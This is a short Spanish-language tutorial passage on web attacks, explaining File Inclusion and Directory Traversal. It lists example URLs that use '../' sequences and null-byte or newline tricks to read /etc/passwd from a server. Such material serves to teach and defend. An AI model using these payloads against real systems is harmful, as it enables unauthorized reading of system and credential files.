 Ataques web
File Inclusion (Remote & Local)
Las vulnerabilidades de File Inclusion nos permite cargar ficheros en o desde
el servidor, apoyándose en muchos casos en la vulnerabilidad Directory
Traversal.
Directory Traversal
Consiste en acceder a recursos del sistema que no son públicos mediante la
elevación o movimiento por el árbol de directorios. Se hace uso
principalmente de “../”. A continuación se muestran las principales formas de
explotar la vulnerabilidad:
http://www.example.com/?report=quarter1.txt
http://www.example.com/?report=../../../../../etc/passwd
http://www.example.com/?report=../../../../../etc/passwd%00.jpg
http://www.example.com/?report=../../../../../etc/passwd%0a.jpg
http://www.example.com/?imagen=/images/../../../../../../../etc/passwd
 